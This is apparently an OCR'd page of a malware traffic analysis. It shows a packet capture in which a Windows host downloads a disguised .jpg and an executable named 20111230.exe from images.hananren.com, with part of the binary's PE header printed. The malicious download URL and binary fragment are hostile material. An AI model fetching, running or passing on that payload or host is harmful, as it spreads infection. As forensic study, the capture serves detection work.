| 5 07:35:51.164992 | 192.168.254.192 | 8.8.8.8 | DNS | Standard query A images.hananren.com |
| 6 07:35:51.179984 | 8.8.8.8 | 192.168.254.192 | DNS | Standard query response A 70.39.69.236 |
| 7 07:35:51.439782 | 192.168.254.192 | 70.39.69.236 | TCP | 49182 > http [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1 |
| 8 07:35:51.673295 | 70.39.69.236 | 192.168.254.192 | TCP | http > 49182 [SYN, ACK] Seq=0 Ack=1 Win=16384 Len=0 MSS=1400 WS=1 SACK_PERM=1 |
| 9 07:35:51.673423 | 192.168.254.192 | 70.39.69.236 | TCP | 49182 > http [ACK] Seq=1 Ack=1 Win=65800 Len=0 |
| 10 07:35:51.706477 | 192.168.254.192 | 70.39.69.236 | HTTP | GET /20111230.jpg HTTP/1.1 |
| 11 07:35:51.940349 | 70.39.69.236 | 192.168.254.192 | HTTP | HTTP/1.1 200 OK (image/jpeg) |
| 12 07:35:52.220243 | 192.168.254.192 | 70.39.69.236 | TCP | 49182 > http [ACK] Seq=172 Ack=366 Win=65432 Len=0 |
| 13 07:35:52.220243 | 192.168.254.192 | 70.39.69.236 | TCP | [TCP Dup ACK 12#1] 49182 > http [ACK] Seq=172 Ack=366 Win=65432 Len=0 |
| 14 07:35:53.869212 | 192.168.254.192 | 8.8.8.8 | DNS | Standard query A go.microsoft.com |
| 15 07:35:53.878900 | 8.8.8.8 | 192.168.254.192 | DNS | Standard query response CNAME www.go.microsoft.akadns.net A 64.4.11.25 |
| 16 07:35:54.014638 | 192.168.254.192 | 8.8.8.8 | DNS | Standard query A images.hananren.com |
| 17 07:35:54.035619 | 8.8.8.8 | 192.168.254.192 | DNS | Standard query response A 70.39.69.236 |
| 18 07:35:54.039776 | 192.168.254.192 | 70.39.69.236 | HTTP | GET /20111230.exe HTTP/1.1 |
| 19 07:35:54.273270 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 20 07:35:54.273378 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 21 07:35:54.273421 | 192.168.254.192 | 70.39.69.236 | TCP | 49182 > http [ACK] Seq=343 Ack=3238 Win=65800 Len=0 |
| 22 07:35:54.273692 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 23 07:35:54.468759 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP Dup ACK 22#1] http > 49182 [ACK] Seq=4674 Ack=343 Win=65193 Len=0 |
| 24 07:35:54.507567 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 25 07:35:54.507698 | 192.168.254.192 | 70.39.69.236 | TCP | 49182 > http [ACK] Seq=343 Ack=6110 Win=65800 Len=0 |
| 26 07:35:54.507747 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 27 07:35:54.507781 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 28 07:35:54.507809 | 192.168.254.192 | 70.39.69.236 | TCP | 49182 > http [ACK] Seq=343 Ack=8982 Win=65800 Len=0 |
| 29 07:35:54.658542 | 192.168.254.192 | 64.4.11.25 | TCP | 49183 > http [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1 |
| 30 07:35:54.661413 | 192.168.254.192 | 64.4.11.25 | TCP | 49184 > http [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1 |
| 31 07:35:54.740970 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 32 07:35:54.741086 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 33 07:35:54.741127 | 192.168.254.192 | 70.39.69.236 | TCP | 49182 > http [ACK] Seq=343 Ack=11854 Win=65800 Len=0 |
| 34 07:35:54.741450 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 35 07:35:54.741475 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 36 07:35:54.741496 | 192.168.254.192 | 70.39.69.236 | TCP | 49182 > http [ACK] Seq=343 Ack=14726 Win=65800 Len=0 |
| 37 07:35:54.741517 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 38 07:35:54.741748 | 70.39.69.236 | 192.168.254.192 | TCP | [TCP segment of a reassembled PDU] |
| 39 07:35:54.741772 | 192.168.254.192 | 70.39.69.236 | TCP | 49182 > http [ACK] Seq=343 Ack=17598 Win=65800 Len=0 |
| 40 07:35:54.753481 | 64.4.11.25 | 192.168.254.192 | TCP | http > 49183 [SYN, ACK] Seq=0 Ack=1 Win=8190 Len=0 MSS=1460 WS=16 SACK_PERM=1 |
| 41 07:35:54.753563 | 192.168.254.192 | 64.4.11.25 | TCP | 49183 > http [ACK] Seq=1 Ack=1 Win=65700 Len=0 |
| 42 07:35:54.754183 | 192.168.254.192 | 64.4.11.25 | HTTP | GET /fwlink/?LinkId=69157 HTTP/1.1 |
| 43 07:35:54.764884 | 64.4.11.25 | 192.168.254.192 | TCP | http > 49184 [SYN, ACK] Seq=0 Ack=1 Win=8190 Len=0 MSS=1460 WS=16 SACK_PERM=1 |
| 44 07:35:54.764956 | 192.168.254.192 | 64.4.11.25 | TCP | 49184 > http [ACK] Seq=1 Ack=1 Win=65700 Len=0 |
| 45 07:35:54.836830 | 64.4.11.25 | 192.168.254.192 | HTTP | HTTP/1.1 302 Found (text/html) |
| 46 07:35:54.848162 | 192.168.254.192 | 8.8.8.8 | DNS | Standard query A www.msn.com |
| 47 07:35:54.859978 | 8.8.8.8 | 192.168.254.192 | DNS | Standard query response CNAME us.co1.cb3.glbdns.microsoft.com A 70.37.130.176 |
Follow TCP Stream
Stream Content
GET /20111230.jpg HTTP/1.1
Host: images.hananren.com
User-Agent: Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SV1;+.NET+CLR+2.0.50727)
Cache-Control: no-cache

HTTP/1.1 200 OK
Content-Length: 140
Content-Type: image/jpeg
Last-Modified: Wed, 21 Mar 2012 12:47:30 GMT
Accept-Ranges: bytes
ETag: "0ddf7c6607cd1:226"
Server: Microsoft-IIS/6.0
Date: Wed, 18 Apr 2012 11:36:22 GMT

KQ|....n........i/!HE...........YbP.............}St....R...........<.............uQ|
..........|"..............>zr....V.........!#"JG..V....GET /20111230.exe HTTP/1.1
Host: images.hananren.com
User-Agent: Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SV1;+.NET+CLR+2.0.50727)
Cache-Control: no-cache

HTTP/1.1 200 OK
Content-Length: 105984
Content-Type: application/octet-stream
Last-Modified: Fri, 13 Apr 2012 14:10:42 GMT
Accept-Ranges: bytes
ETag: "0ddee357f19cd1:226"
Server: Microsoft-IIS/6.0
Date: Wed, 18 Apr 2012 11:36:25 GMT

MZ....................@.............................................!..L.!This program cannot be
run in DOS mode.

$........qq9...j...j...j...j...j.h.j...j...j...j...j...j>.Bj...j...j...j:...j...jRich...
j................PE..L.......O...................l...>.......K@...........
@.........................  .......u...................................................
0.......................................................................................
text............X.......PEC2iO......  ....rsrc....@........@...
\.............. ....reloc..............................
@.........................................................................................
Some of the traffic
[process 8] 65.55.253.27 192.168.254.192 GET
/c.gif?evt=br&rid=4571d83250544049bfc2ee88060f6bc8
&exa=&cts=1334748967640&expac=&fk=W&gp=P&optkey=de
3/6